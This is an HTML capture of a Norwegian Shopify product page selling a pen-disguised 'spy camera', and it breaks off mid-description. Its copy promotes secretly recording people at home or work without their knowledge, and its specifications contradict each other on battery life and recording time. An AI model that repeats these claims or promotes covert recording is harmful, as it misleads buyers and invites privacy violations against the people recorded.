

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://freijord.com/products/deportiva-portatil
body_size: 45223
content:
<!doctype html>
<html class="no-js" lang="nb">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://freijord.com/products/deportiva-portatil">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//freijord.com/cdn/shop/files/freijord2.png?crop=center&height=32&v=1689739164&width=32"><title>
      2023 nytt HD 1080p-kamera med støyreduksjon
 &ndash; freijord</title>

    
      <meta name="description" content="Den bærbare videoopptakeren er som tatt ut av en film. Spionkameraet er forkledd som en penn som du kan ha i skjorte- eller jakkelommen, hjemme eller på kontoret, og som fanger opp alt du ser uten at noen vet at du gjør opptak. Ultra HD-opptakskvalitet Gjør diskrete opptak i 1080p med 30 bilder i sekundet Gjør diskrete">
    

    

<meta property="og:site_name" content="freijord">
<meta property="og:url" content="https://freijord.com/products/deportiva-portatil">
<meta property="og:title" content="2023 nytt HD 1080p-kamera med støyreduksjon">
<meta property="og:type" content="product">
<meta property="og:description" content="Den bærbare videoopptakeren er som tatt ut av en film. Spionkameraet er forkledd som en penn som du kan ha i skjorte- eller jakkelommen, hjemme eller på kontoret, og som fanger opp alt du ser uten at noen vet at du gjør opptak. Ultra HD-opptakskvalitet Gjør diskrete opptak i 1080p med 30 bilder i sekundet Gjør diskrete"><meta property="og:image" content="http://freijord.com/cdn/shop/products/1685414260272.jpg?v=1698290510">
  <meta property="og:image:secure_url" content="https://freijord.com/cdn/shop/products/1685414260272.jpg?v=1698290510">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="298,99">
  <meta property="og:price:currency" content="NOK"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="2023 nytt HD 1080p-kamera med støyreduksjon">
<meta name="twitter:description" content="Den bærbare videoopptakeren er som tatt ut av en film. Spionkameraet er forkledd som en penn som du kan ha i skjorte- eller jakkelommen, hjemme eller på kontoret, og som fanger opp alt du ser uten at noen vet at du gjør opptak. Ultra HD-opptakskvalitet Gjør diskrete opptak i 1080p med 30 bilder i sekundet Gjør diskrete">


    <script src="//freijord.com/cdn/shop/t/15/assets/global.js?v=55012387985970073961767945431" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/79367668029/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="dced8d9ff8ce4d9ec7db4b7270c0a04a">
<meta id="in-context-paypal-metadata" data-shop-id="79367668029" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="NOK">
<link rel="alternate" type="application/json+oembed" href="https://freijord.com/products/deportiva-portatil.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=nb-NO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"dced8d9ff8ce4d9ec7db4b7270c0a04a","betas":["rich-media-storefront-analytics"],"domain":"freijord.com","predictiveSearch":true,"shopId":79367668029,"locale":"nb"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "freijord.myshopify.com";
Shopify.locale = "nb";
Shopify.currency = {"active":"NOK","rate":"1.0"};
Shopify.country = "NO";
Shopify.theme = {"name":"2026-1-9 强大的吸盘瓷砖水平","id":184551407933,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "freijord.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//freijord.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Cq55waMD.nb.esm.js"></script>
<script defer="defer" async type="module" src="//freijord.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DIOnffBL.esm.js"></script>
<script defer="defer" async type="module" src="//freijord.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DOnzx6pZ.esm.js"></script>
<script type="module">
  await import("//freijord.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Cq55waMD.nb.esm.js");
await import("//freijord.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DIOnffBL.esm.js");
await import("//freijord.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DOnzx6pZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/reconvert-cdn.com\/assets\/js\/store_reconvert_node.js?v=2\u0026scid=NThhYzc2MGE2YmQ5Yjk3YjRhYzQxNGRkYThmNTFmYjYuY2MxYmM0YjAwYWM2YzhhN2U4MWIyYWZjMTU4N2JiMWE=\u0026shop=freijord.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/reconvert_script_tags.mini.js?scid=NThhYzc2MGE2YmQ5Yjk3YjRhYzQxNGRkYThmNTFmYjYuY2MxYmM0YjAwYWM2YzhhN2U4MWIyYWZjMTU4N2JiMWE=\u0026shop=freijord.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":79367668029,"offset":3600,"reqid":"c2efc073-b422-4819-99b8-5e46eafb1c9d-1769095860","pageurl":"freijord.com\/products\/deportiva-portatil","u":"08062b7ad7b9","p":"product","rtyp":"product","rid":8861033398589};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beskyttet av hCaptcha',privacyText:'Personvern',termsText:'Vilkår'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//freijord.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://freijord.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nb.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://freijord.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nb.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://freijord.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//freijord.com/cdn/shop/t/15/compiled_assets/scripts.js?v=1856"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 50, 50;
        --color-base-accent-1: 243, 101, 45;
        --color-base-accent-2: 243, 101, 45;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #fff;
        --gradient-base-accent-1: #f3652d;
        --gradient-base-accent-2: #f3652d;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//freijord.com/cdn/shop/t/15/assets/base.css?v=109511244633268669381767945431" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-predictive-search.css?v=165644661289088488651767945431" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
        <script src="//freijord.com/cdn/shop/t/15/assets/jquery-1.12.0.min.js?v=180303338299147220221767945431"></script>
     
   <script>
      setInterval( function() {
        document.querySelector('button.shopify-payment-button__button.shopify-payment-button__button--unbranded').innerText = 'Kjøp nå'
        document.querySelector('.quick-add-modal button.shopify-payment-button__button.shopify-payment-button__button--unbranded').innerText = 'Kjøp nå'
      }, 100)
    </script>


  


	<script>var loox_global_hash = '1704946931052';</script><script>var visitor_level_referral = {"active":true,"rtl":false,"position":"right","button_text":"Få 5 kr","button_bg_color":"333333","button_text_color":"FFFFFF","display_on_home_page":true,"display_on_product_page":true,"display_on_cart_page":true,"display_on_other_pages":true,"hide_on_mobile":false,"sidebar_visible":true,"orientation":"default"};
</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }</style>
<!-- BEGIN app block: shopify://apps/trackify-x/blocks/app-embed/f3561b5a-1d26-4c4b-9d29-6bae914fb95d --><!-- Theme app RedRetarget App Hook start -->
<link rel="dns-prefetch" href="https://trackifyx.redretarget.com">

<!-- HOOK JS-->

  
  <meta name="tfx:tags" content="">
  <meta name="tfx:collections" content="Elektronikk og Tilbehør, Hot Salg">







  
  <script id="tfx-cart">window.tfxCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"NOK","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};</script>



  
  <script id="tfx-product">window.tfxProduct = {"id":8861033398589,"title":"2023 nytt HD 1080p-kamera med støyreduksjon","handle":"deportiva-portatil","description":"\u003cdiv class=\"product-template-section\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv class=\"container gallery_left\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv class=\"product-right\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv class=\"product-right-content\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv data-v-3e2a5249=\"\"\u003e\n\u003cdiv class=\"product-description tinymce-content default_css\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv id=\"detial-context\"\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/8405f9cfb22eb1298895284d8a0211537cf01310.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/8405f9cfb22eb1298895284d8a0211537cf01310.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/8405f9cfb22eb1298895284d8a0211537cf01310.gif\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDen bærbare videoopptakeren er som tatt ut av en film. Spionkameraet er forkledd som en penn som du kan ha i skjorte- eller jakkelommen, hjemme eller på kontoret, og som fanger opp alt du ser uten at noen vet at du gjør opptak.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv id=\"shopify-section-template--15397143412914__main\"\u003e\n\u003cdiv data-product-selector=\"radio\" data-stacked-layout=\"false\" data-enable-history-state=\"true\" data-image-zoom-type=\"false\" data-product-first-available-variant=\"ProductVariantDrop\" data-section-type=\"product-template\" data-product-handle=\"spysecret-nanny-cam-full-hd\" data-product-id=\"7541964374194\" data-section-id=\"template--15397143412914__main\" data-picker-type=\"radio\" id=\"section-template--15397143412914__main\"\u003e\n\u003cdiv id=\"productDescription\"\u003e\n\u003ch3\u003eUltra HD-opptakskvalitet\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/13f8b4e508142ea9af657d0fc1e690180e6a8454.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/13f8b4e508142ea9af657d0fc1e690180e6a8454.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/13f8b4e508142ea9af657d0fc1e690180e6a8454.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eGjør diskrete opptak i 1080p med 30 bilder i sekundet Gjør diskrete opptak i 1080p med 30 bilder i sekundet slik at du får med alle detaljer. Kan være nyttig i møter, intervjuer eller som sikkerhet på kontoret og i hjemmet.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/481965dabd7c96f9a505ae2418e56c9db6cfe534.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/481965dabd7c96f9a505ae2418e56c9db6cfe534.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/481965dabd7c96f9a505ae2418e56c9db6cfe534.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eMed én enkelt knapp for av\/på og start\/stopp av opptak er dette skjulte kameraet raskt og enkelt å bruke. Du kan ha Spysecret Nanny Cam Full HD på klærne eller oppbevare minikameraet i lommen, på skrivebordet, ha snoren rundt halsen på reise (snoren følger med i esken) eller praktisk talt hvor som helst på en diskret måte.\u003c\/p\u003e\n\u003ch3\u003eBredt bruksområde: Bruk det hvor som helst! -Mikrokamera med flere funksjoner\u003c\/h3\u003e\n\u003cp\u003eDen bærbare videoopptakeren kan brukes nesten hvor som helst, enten det er hjemme, til å filme dagliglivet, ekstremsport, overvåke barna hjemme, i matbutikken, i hjørnet av hagen eller i butikken, eller til og med som bilkamera eller luftkamera.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/b8b392e4a7718ddfbd711fef13f357ec7c73278c.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/b8b392e4a7718ddfbd711fef13f357ec7c73278c.gif\" alt=\"\" style=\"font-size: 0.875rem;\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/b8b392e4a7718ddfbd711fef13f357ec7c73278c.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/fe83cf96b6d5d0732a1579e106e8d21d1ef046d5.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/fe83cf96b6d5d0732a1579e106e8d21d1ef046d5.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/fe83cf96b6d5d0732a1579e106e8d21d1ef046d5.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eKameraet kan lades og spille inn 24 timer i døgnet, 7 dager i uken, og med det kraftige 850 mAh-batteriet kan du spille inn opptak i opptil 240 minutter i strekk, nok til at du kan jobbe flere skift uten å bekymre deg for batteritiden. Etter at opptaket er ferdig, kan du koble kameraet til datamaskinen for å lade eller vise video.\u003c\/p\u003e\n\u003ch3\u003eHva gjør Spysecret Full HD nanny til et godt sikkerhetstiltak?\u003cbr data-mce-fragment=\"1\"\u003e✔ Bærbar lommeklips som etterligner en penn og skjuler et skjult DVR-spionkamera.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ Festes i lommen, ryggsekken, vesken eller noe annet for å ta opp video i 1080p HD-kvalitet.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ Kameraet starter opptak ved å trykke på en knapp.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ SD-kortet har plass til 7 timer med video, og det innebygde batteriet varer i 1 time på en full lading.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ Inkluderer en RCA\/USB-kabel for tilkobling til TV, skjerm eller datamaskin for avspilling\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ Appen har en valgfri innstilling for lydopptak (før du aktiverer den, må du sjekke lover og regler for lydopptak).\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eKelly Harrison om hvordan Spysecret Nanny Cam Full HD hjalp og løste problemet hennes.\u003c\/h3\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/145e7a4453afac0bc7d0e97012746d55d5dde12b.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/145e7a4453afac0bc7d0e97012746d55d5dde12b.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/145e7a4453afac0bc7d0e97012746d55d5dde12b.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/8e219c1af5067c6bf7f90b4fabe39ec592f6a06d.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/8e219c1af5067c6bf7f90b4fabe39ec592f6a06d.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/8e219c1af5067c6bf7f90b4fabe39ec592f6a06d.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg 